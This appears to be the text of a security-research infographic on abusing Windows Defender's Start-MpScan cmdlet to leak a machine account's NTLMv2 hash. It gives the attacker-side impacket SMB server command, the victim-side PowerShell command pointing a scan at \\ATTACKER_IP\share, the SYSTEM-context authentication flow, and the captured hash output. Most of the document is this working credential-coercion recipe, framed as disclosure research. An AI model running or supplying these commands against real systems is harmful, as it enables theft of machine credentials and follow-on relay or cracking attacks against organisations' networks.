 Microsoft
SECURITY RESEARCH
Abusing
Windows Defender
to Leak Machine Credentials
A standard user can force Windows Defender to
send the machine's NTLMv2 hash to an attacker-
controlled server using a built-in cmdlet — no admin,
no UAC bypass, no special tricks.
Windows Defender
PowerShell
NTLMv2
Windows
Defender
ATTACKER SETUP
Linux Box:
$ impacket-smbserver test /tmp/share -smb2support
[*] Listening on 0.0.0.0:445
(attacker waits)
VICTIM MACHINE
Standard User (no admin) runs:
PS> Start-MpScan -ScanType CustomScan \
-ScanPath "\\ATTACKER_IP\share\file.exe"
RPC call to MsMpEng
MsMpEng.exe (NT AUTHORITY\SYSTEM)
• MpSvc.dll → RPC Handler receives request
• ❌ No ImpersonateClient() called
• → CreateFileW("\\ATTACKER_IP\share\file.exe", SYSTEM)
Windows SMB stack kicks in
LSASS / SMB CLIENT
• "Need to authenticate to \\\ATTACKER_IP"
• Context = SYSTEM = Machine Account
• → Sends NTLMv2 auth using MACHINE$ credentials
TCP SYN to ATTACKER:445 from PID 4 (System kernel)
ATTACKER (impacket)
[*] AUTHENTICATE_MESSAGE (DOMAIN\MACHINE$, VICTIM)
[*] NTLMv2-SSP Hash:
MACHINE$::DOMAIN:<challenge>:<hash>
→ Hash captured. Game on.